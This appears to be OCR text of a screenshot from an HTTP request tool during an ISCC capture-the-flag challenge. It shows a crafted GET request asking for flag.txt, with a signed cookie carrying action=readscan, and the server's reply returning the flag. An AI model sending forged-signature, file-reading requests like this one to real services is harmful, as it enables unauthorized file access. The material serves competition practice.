 Request
数据包扫描
美化
热加载
构造请求
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: 101.200.138.180:12315
3 Accept-Language: zh-CN,zh;q=0.9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: 666
7 Cookie: sign=58bcef7afe27071592d6334522cf5fa0;
action=readscan
8 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10
11
Responses
49bytes / 64ms
美化
渲染
详情
远端地址:101.200.138.180:12315;
响应时间:64ms; 总耗时:132ms; U
RL:http://101.200.138.180:12315/
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.12.3
3 Date: Wed, 08 May 2024 14:34:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 49
7
8 {"code": 200, "data": "ISCC{djladaajalfjhlasfj}
"}